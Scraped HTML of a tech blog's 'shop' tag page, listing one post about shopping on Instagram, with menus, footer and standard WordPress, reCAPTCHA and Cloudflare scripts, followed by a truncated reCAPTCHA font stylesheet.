                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6971382045f82" data-td_block_id="td_uid_23_6971382045f82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6971382045f82" data-td_block_id="td_uid_23_6971382045f82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6971382049c24_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6971382049c24" ><script>var block_td_uid_24_6971382049c24 = new tdBlock();
block_td_uid_24_6971382049c24.id = "td_uid_24_6971382049c24";
block_td_uid_24_6971382049c24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6971382049c24_rand","tdc_css_class":"td_uid_24_6971382049c24_rand","tdc_css_class_style":"td_uid_24_6971382049c24_rand_style"}';
block_td_uid_24_6971382049c24.td_column_number = "3";
block_td_uid_24_6971382049c24.block_type = "td_block_mega_menu";
block_td_uid_24_6971382049c24.post_count = "4";
block_td_uid_24_6971382049c24.found_posts = "182";
block_td_uid_24_6971382049c24.header_color = "";
block_td_uid_24_6971382049c24.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971382049c24.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6971382049c24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6971382049c24" id="td_uid_25_697138204bd9d" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6971382049c24"  id="td_uid_26_697138204bde1" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6971382049c24"  id="td_uid_27_697138204be15" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6971382049c24"  id="td_uid_28_697138204be31" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6971382049c24"  id="td_uid_29_697138204be4d" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6971382049c24"  id="td_uid_30_697138204be68" data-td_block_id="td_uid_24_6971382049c24" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6971382049c24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6971382049c24" data-td_block_id="td_uid_24_6971382049c24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6971382049c24" data-td_block_id="td_uid_24_6971382049c24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: shop</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/will-able-shop-instagram-directly/" rel="bookmark" class="td-image-wrap" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/05/You-Will-Be-Able-To-‘Shop’-On-Instagram-Directly-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="You Will Be Able To ‘Shop’ On Instagram Directly" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/will-able-shop-instagram-directly/" rel="bookmark" title="You Will Be Able To &#8216;Shop&#8217; On Instagram Directly">You Will Be Able To &#8216;Shop&#8217; On Instagram Directly</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69713820508cc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5egdllxywzpg
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
